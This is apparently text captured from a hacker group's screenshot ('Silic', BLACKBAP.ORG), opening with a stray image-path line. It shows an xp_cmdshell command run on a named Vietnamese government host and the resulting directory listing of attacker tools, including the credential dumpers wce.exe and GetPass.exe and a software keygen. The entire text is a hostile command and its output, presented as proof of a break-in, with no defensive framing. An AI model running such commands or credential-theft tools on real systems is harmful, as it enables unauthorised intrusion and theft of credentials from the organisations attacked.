 msns.mof.gov.vn +
xp_cmdshell ' dir c:\users\iis_user\desktop\tools\ '
行 output
Volume in drive C has no label.
Volume Serial Number is 72B4-568F
Directory of c:\users\iis_user\desktop\tools
06/06/2015 10:14 AM <DIR> .
06/06/2015 10:14 AM <DIR> ..
06/03/2015 12:25 AM 789 c.TXT
11/20/2010 05:24 AM 345,088 cmd.exe
06/02/2015 11:57 PM 182,272 GetPass.exe
01/20/2003 05:14 PM 625 identification
12/08/2012 01:11 PM 22,016 iDLL.dll
12/12/2012 05:42 PM 119,296 iKnock.exe
06/03/2015 04:51 PM 833 iKnock.exe.config
10/03/2011 10:27 PM 1,197,861 InstallSQLTools_15b22D.exe
04/24/2002 12:55 PM 30,162 keymap22.map
05/15/2002 10:03 AM 16,381 license-non-commercial.txt
05/15/2002 09:46 AM 15,883 license.txt
06/03/2015 04:51 PM 19 o.TXT
01/20/2003 07:09 PM 3,015 Output.map
07/19/2013 04:04 PM 18,405,752 PLSQL Developer10.0.5.1710.exe
03/11/2013 12:08 PM 4,437,928 PLSQL Developer10.0.5.1710_CHS.exe
06/05/2015 12:19 AM 297,472 PLSQL Developer10.0.5.1710_keygen.exe
10/08/2003 10:35 AM 503,808 scp2.exe
10/08/2003 10:35 AM 528,384 sftp2.exe
06/02/2015 11:50 PM 790,528 ssh-keygen2.exe
10/08/2003 10:35 AM 1,089,536 ssh2.exe
06/02/2015 11:52 PM 2,591 ssh2_config
10/08/2003 09:53 AM 3,190,784 SshClient.exe
06/03/2015 12:04 AM 208,384 wce.exe
06/02/2015 11:38 PM 215,552 wce64.exe
06/05/2015 01:03 AM <DIR> wfa
24 File(s) 31,604,959 bytes
习科 silic
WWW.BLACKBAP.ORG